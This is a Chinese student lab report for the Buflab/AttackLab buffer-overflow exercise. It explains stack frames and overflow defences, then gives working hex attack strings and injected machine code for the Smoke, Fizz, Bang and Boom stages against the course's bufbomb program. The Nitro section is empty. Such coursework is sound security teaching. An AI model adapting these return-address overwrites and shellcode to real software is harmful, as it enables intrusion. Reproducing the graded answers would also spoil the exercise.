

实验报告

实 验（三）

题 目 Buflab/AttackLab
缓冲器漏洞攻击
专 业 计算机科学与技术
学 号 2022113573
班 级 2203101
学 生 张宇杰
指 导 教 师 史先俊
实 验 地 点 管理712
实 验 日 期 2023/11/16

计算机科学与技术学院

目 录

第1章 实验基本信息 - 3 -
1.1 实验目的 - 3 -
1.2 实验环境与工具 - 3 -
1.2.1 硬件环境 - 3 -
1.2.2 软件环境 - 3 -
1.2.3 开发工具 - 3 -
1.3 实验预习 - 3 -
第2章 实验预习 - 4 -
2.1 请按照入栈顺序，写出C语言32位环境下的栈帧结构（5分） - 4 -
2.2请按照入栈顺序，写出C语言62位环境下的栈帧结构（5分） - 4 -
2.3请简述缓冲区溢出的原理及危害（5分） - 4 -
2.4请简述缓冲器溢出漏洞的攻击方法（5分） - 4 -
2.5请简述缓冲器溢出漏洞的防范方法（5分） - 4 -
第3章 各阶段漏洞攻击原理与方法 - 5 -
3.1 Smoke阶段1的攻击与分析 - 5 -
3.2 Fizz的攻击与分析 - 5 -
3.3 Bang的攻击与分析 - 5 -
3.4 Boom的攻击与分析 - 5 -
3.5 Nitro的攻击与分析 - 5 -
第4章 总结 - 6 -
4.1 请总结本次实验的收获 - 6 -
4.2 请给出对本次实验内容的建议 - 6 -
参考文献 - 7 -

第1章 实验基本信息

1.1 实验目的
理解C语言函数的汇编级实现及缓冲器溢出原理
掌握栈帧结构与缓冲器溢出漏洞的攻击设计方法
进一步熟练使用Linux下的调试工具完成机器语言的跟踪调试

1.2 实验环境与工具

1.2.1 硬件环境
X64 CPU；2GHz；2G RAM；256GHD Disk 以上

1.2.2 软件环境
Windows7 64位以上；VirtualBox/Vmware 11以上；Ubuntu 16.04 LTS 64位/优麒麟 64位

1.2.3 开发工具
Visual Studio 2010 64位以上；GDB/OBJDUMP；DDD/EDB等

1.3 实验预习
上实验课前，必须认真预习实验指导书（PPT或PDF）
了解实验的目的、实验环境与软硬件工具、实验操作步骤，复习与实验有关的理论知识。
请按照入栈顺序，写出C语言32位环境下的栈帧结构
请按照入栈顺序，写出C语言64位环境下的栈帧结构
请简述缓冲区溢出的原理及危害
请简述缓冲器溢出漏洞的攻击方法
请简述缓冲器溢出漏洞的防范方法

第2章 实验预习

2.1 请按照入栈顺序，写出C语言32位环境下的栈帧结构


2.2请按照入栈顺序，写出C语言64位环境下的栈帧结构


2.3请简述缓冲区溢出的原理及危害
原理：可通过向程序的缓冲区中写入超出其可接受长度的内容，造成缓冲区的溢出，从而破坏程序的堆栈，造成程序崩溃或覆盖原本的结束指令使其指向某一个攻击代码使程序转而执行攻击指令，以达到攻击的目的。
危害：
1、程序崩溃，导致拒绝正常执行程序
2、跳转并且执行一段恶意代码，可能对程序进行破坏甚至导致更严重的后果

2.4请简述缓冲器溢出漏洞的攻击方法
通常，输入给程序一个字符串，这个字符串包含一些可执行代码的字节编码，称为攻击代码，另外，还有一些字节会用一个指向攻击代码的指针覆盖返回地址。那么，原本希望的执行ret指令的效果就是跳转到攻击代码。攻击代码还可执行一些代码，从而修复对栈的破坏，然后第二次执行ret指令，（表面上）正常返回到调用者，而实际上执行了一些恶意代码

2.5请简述缓冲器溢出漏洞的防范方法
1.栈随机化
栈随机化的思想使得栈的位置在程序每次运行时都有变化。因此，即使许多机器都运行相同的代码，它们的栈地址都是不同的。可以通过在程序开始时，在栈上分配一段0~n字节之间的随机大小的空间来实现
2.栈破坏检测
栈破坏检测的思想是在栈中任何局部缓冲区与栈状态之间存储一个特殊的金丝雀值，是在程序每次运行时随机产生的。在回复寄存器状态和从函数返回之前，程序检查这个金丝雀值是否被该函数的某个操作改变了。如果是，程序异常终止
3.限制可执行代码区域
这个方法是消除攻击者向系统插入可执行代码的能力。一种方法是限制某些特定内存区域能够存放可执行代码。在典型的程序中，只有保护编译器产生的代码的那部分内存才可以是可执行的，其他部分可以被限制为只允许读和写
4.使用更加安全的函数
如scanf_s, get_s, fgets等

第3章 各阶段漏洞攻击原理与方法
每阶段40分，文本15分，分析25分，总分不超过80分

我的cookie为：0x7c396050

3.1 Smoke阶段1的攻击与分析
文本如下：
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 75 94 04 08
分析过程：
查看bufbomb的反汇编
找到smoke函数，记录其地址，为0x 08 04 94 75


找到getbuf 函数

分析getbuf函数的栈帧
getbuf栈帧的大小为4 (push ebp) + 0x34 (sub esp, 0x34) + 4 (push eax) = 60 B
而buf缓冲区的大小为0x28 (lea eax, [ebp-0x28]) = 40 B

从而攻击字符串的大小应该是40 + 4 + 4=48 B
攻击字符串的最后4字节应是smoke函数的地址

（在第二阶段的P.S.处我解释了为什么修改栈中的%ebp值不会影响运行）

3.2 Fizz的攻击与分析
文本如下：
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 9d 94 04 08 00 00 00 00 50 60 39 7c
分析过程：
找到fizz函数，记录其地址，为0x 08 04 94 9d

分析发现，在中，fizz将8(%ebp)中值与0x804e128的值相比较，如果相等则成功
查看0x0804e128处的值，正好是我们的cookie
回顾一下对于push pop call ret leave的知识

对栈帧变化的分析如下


（上图表现了下图中绿色行的执行情况）


从而，fizz中8(%ebp)中的值就是图中“参数2”位置的值，只需把参数2的位置至为cookie即可。参数1无所谓，这里我们置为0

故，我们的攻击串组成为：
44个字节的零 + fizz函数地址(小端) + 4个字节的零(任意值) + 我们的cookie值(小端)

P.S.（BTW 根据上述栈帧变化的图示，我们发现，将原来保存的 %ebp的值修改为任何其他值（我们这里是00000000）也不会影响后面代码的运行，因为有movl %esp %ebp这一步）

3.3 Bang的攻击与分析
文本如下：
c7 05 20 e1 04 08 50 60 39 7c 68 ec 94 04 08 c3
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 f8 33 68 55
分析过程：
当我们做如下攻击时，能够达到我们的目的

当我们这么做后，getbuf函数返回处的leave及ret指令将如下执行：

为了达到我们的目的，我们需获取bang的地址，全局变量的地址以及Bad code存放的buf的地址
bang地址为0x080494ec，全局变量地址为0x0804e120(从图中的0804:94f2中得知)

在程序执行完下图中的leal -0x28(%ebp), %eax后，%eax的值即为我们所求的buf数组的首地址，即下图的0x556833f8

我们在Bad code中应执行如下操作
- 将全局变量设为cookie
- 修改%rip的值为bang函数的地址，但我们无法直接使用mov修改%rip的值，需要使用jmp, call, 与ret来间接修改，我们这里使用ret
写成汇编语言：
movl $0x7c396050, 0x0804e120
pushl $0x080494ec
retl
从已知指令中我们找到了我们所需指令的机器码：
故汇编转化为机器码：
c7 05 20 e1 04 08 50 60 39 7c | 68 ec 94 04 08 | c3
故我们的攻击字符串为：
Bad code内容 + 0000…(补全至40字节) + 一个随便的4字节 + Bad code地址

最后我们分析一下Bad code的执行过程


3.4 Boom的攻击与分析
文本如下：
b8 50 60 39 7c 68 c2 95 04 08 c3 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 40 34 68 55 f8 33 68 55
分析过程：
在之前，我们攻击时将栈帧中的“返回地址”及“%ebp”进行了覆盖，进而完成任务。
但在该任务中，要求getbuf函数能够正常返回test函数，这要求我们不能覆盖“%ebp”的值
任务还要求修改getbuf的返回值为cookie，查看getbuf函数：

我们在Bad code执行以下操作：
- 修改%eax为cookie
- 跳转至test在调用getbuf后的下一行
从test函数中，我们找到了调用getbuf后下一行的地址，为0x080495c2
从已知指令中我们找到了我们所需指令的机器码：
写成汇编语言：
movl $0x7c396050, %eax
pushl $0x080495c2
retl
转化为机器码：
b8 50 60 39 7c | 68 c2 95 04 08 | c3
将程序运行到getbuf保存%ebp处，此时%ebp为0x55683440，我们需要把这个值原封不动
故我们的攻击字符串为：
Bad code内容 + 0000…(补全至40字节) + 先前的%ebp值 + Bad code地址
其中Bad code地址与上一阶段一致


3.5 Nitro的攻击与分析
文本如下：
